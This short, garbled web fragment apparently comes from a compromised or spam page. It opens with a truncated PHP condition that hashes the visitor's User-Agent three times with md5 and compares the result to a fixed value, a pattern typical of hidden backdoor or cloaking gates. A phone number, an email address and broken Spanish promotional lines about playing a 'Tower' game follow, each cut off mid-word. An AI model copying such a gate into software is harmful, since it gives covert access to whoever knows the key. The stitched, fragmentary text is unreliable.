
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Como Jugar Al Tower S
Como Jugar Al Tower S
Al menos el 17 por ciento de los jóvenes enc
en el año anterior, nosotros. Como jugar al to
experiencia general impresionante al final del